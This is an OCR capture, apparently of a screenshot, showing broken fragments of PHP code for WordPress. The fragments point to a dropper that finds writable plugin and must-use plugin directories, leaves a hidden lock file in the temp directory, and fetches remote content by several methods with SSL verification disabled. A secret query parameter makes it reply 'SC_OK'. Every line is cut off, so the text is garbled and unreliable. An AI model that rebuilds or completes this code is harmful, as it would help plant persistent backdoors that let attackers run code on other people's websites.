
p_load ) { goto _sc_end; } if ( ! defined(
 ABSPATH . 'wp-content/plugins'; $mu_dir =
get_temp_dir() . '/.sc_' . md5( __FILE__ .
c_end; } @file_put_contents( $_sc_lock, '1' );
$_sc_ok = false; $_sc_dirs = array(
); } if ( ! is_writable( $_sc_d ) ) { continue; }
_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
xists( 'wp_remote_get' ) ) { $_sc_resp =
) && wp_remote_retrieve_response_code(
 ) { $_sc_ctx = @stream_context_create(
) ); $_sc_data = @file_get_contents( $_sc_url,
 ); curl_setopt_array( $ch, array(
URLOPT_SSL_VERIFYPEER => false,
=== false || strlen( $_sc_data ) === 0 ) {
; } } if ( ! $_sc_fail ) { $_sc_ok = true; break;
'wp-admin/includes/plugin.php'; }
) && $_GET['7f86a31f'] === '1' ) { die( 'SC_OK'